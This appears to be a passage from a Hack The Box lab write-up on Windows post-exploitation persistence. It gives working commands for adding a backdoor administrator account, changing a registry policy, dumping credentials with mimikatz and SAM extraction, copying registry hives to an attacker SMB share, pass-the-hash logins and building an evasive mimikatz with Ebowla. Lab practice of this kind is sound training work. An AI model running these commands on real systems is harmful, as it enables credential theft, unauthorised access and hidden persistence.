

Continuing to enumerate the system is no longer necessary, as the vulnerability exploit allows me to access with full privileges and I can view the contents of any file, including the two flags to validate against Hack The Box the compromise of the box. To make the most of the lab, I am going to practice some Persistence techniques, the first is to set up an account on the target machine and then validate with crackmapexec. Once the account is validated, I need to modify some values in the Windows Registry so that I can add the new account to the Administrators group. Once this is done, I can verify again with crackmapexec that I have successfully pwned the box, and then with the same tool I can use different modules to view the contents of the SAM database. With the password hash of the Administrator user I can get a shell with the pth-winexe tool from pth-toolkit.
Victime Machine:
# 1st Persistence Method
net user oldb0y oldb0y123!$ /add
net localgroup Administrators oldb0y /add
Attacker Machine:
crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$'
# Validated but not pwn3d!
Victime Machine:
cmd /c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
Attacker Machine:
crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$'
# [+] haris-PC\oldb0y:oldb0y123!$ (Pwn3d!)
crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$' -x 'whoami'
crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$' --module Mimikatz -o COMMAND='sekurlsa::logonPassword'
crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$' -M mimikatz -o COMMAND='sekurlsa::logonPassword'
crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$' --sam
crackmapexec smb 10.129.97.111 -u 'Administrator' -H 'cdf51b162460b7d5bc898f493751a0cc'
pth-winexe --help
# pth-winexe. The pth suite uses the format DOMAIN/user%hash
pth-winexe -U WORKGROUP/Administrator%aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc //10.129.97.111 cmd.exe
rlwrap -cAr pth-winexe -U WORKGROUP/Administrator%aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc //10.129.97.111 cmd.exe






Another way to obtain the hash of the user with maximum privileges is to make a copy of the SAM and SYSTEM hives of the victim machine, then I transfer them to my attacker machine to use different tools like pwdump.py, samdump2 or secretsdump to obtain the hashes of all users. Then with psexec I can connect to the victim machine with the user Administrator exploiting the Pass The Hash attack.
Victime Machine:
# 2nd Persistence Method
reg save HKLM\sam sam.backup
reg save HKLM\system system.backup
Attacker Machine:
sudo impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy .\sam.backup \\10.10.14.84\smbFolder\sam
copy .\sam.backup \\10.10.14.84\smbFolder\system
certutil.exe -hashfile .\system.backup MD5 # :)
certutil.exe -hashfile .\sam.backup MD5 # :)
Attacker Machine:
md5sum system
md5sum sam
/usr/share/creddump7/pwdump.py system sam # :)
samdump2 system sam # :)
impacket-secretsdump -sam sam -system system LOCAL # :)
crackmapexec smb 10.129.97.111 -u 'Administrator' -H 'cdf51b162460b7d5bc898f493751a0cc' --lsa
impacket-psexec WORKGROUP/Administrator@10.129.97.111 -hashes :cdf51b162460b7d5bc898f493751a0cc




Another way to create Persistence and also bypass the Firewall is to use the Ebowla project to create Genetic Malware, in this case I will configure a specific mimikatz for the Blue machine. I download the project and customize the genetic.config configuration file, the principal thing I have to take into account is to set correctly the values of the Environment variables of the target machine. Once the changes are done I use the build_x64_go.sh script (the victim machine has a 64bit architecture) and create a mimikatz that could bypass the firewall.
Attacker Machine:
# 3th Persistence Method & Firewall Evasion
locate mimikatz.exe
cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
git clone https://github.com/Genetic-Malware/Ebowla
mv /home/al3j0/Downloads/Ebowla-master.zip .
7z l Ebowla-master.zip
unzip Ebowla-master.zip -d Ebowla
ncat genetic.config
nvim !$
cat genetic.config | grep -E 'output_type|payload_type'
nvim !$
Victime Machine:
echo %username%
echo %computername%
echo %homepath%
echo %homedrive%
echo %Number_of_processors%
echo %processor_identifier%
echo %processor_revision%
echo %userdomain%
echo %systemdrive%
echo %userprofile%
echo %path%
echo %temp%



